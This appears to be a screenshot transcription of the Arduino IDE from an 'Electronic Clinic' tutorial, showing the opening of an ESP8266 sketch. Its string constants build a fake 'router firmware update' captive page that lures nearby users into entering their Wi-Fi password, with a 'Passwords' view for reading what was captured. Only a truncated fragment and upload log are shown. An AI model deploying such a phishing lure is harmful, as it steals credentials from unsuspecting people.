 Electronic Clinic
ESP8266_WiFi | Arduino 1.8.19
File Edit Sketch Tools Help
ESP8266_WiFi
#include <EEPROM.h>
// Default SSID name
const char* SSID_NAME = "Fawad";
// Default main strings
#define SUBTITLE "Router info."
#define TITLE "Update"
#define BODY "Your router firmware is out of date. Update your firmware to continue browsing no
#define POST_TITLE "Updating..."
#define POST_BODY "Your router is being updated. Please, wait until the proccess finishes.</br>
#define PASS_TITLE "Passwords"
#define CLEAR_TITLE "Cleared"
Uploading...
Writing at 0x0002c000... (85 %)
Writing at 0x00030000... (92 %)
Writing at 0x00034000... (100 %)
15 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB OTA:~1019KB), 2, v2 Lower Memory, Disabled, None, Only Sketch, 115200 on COM6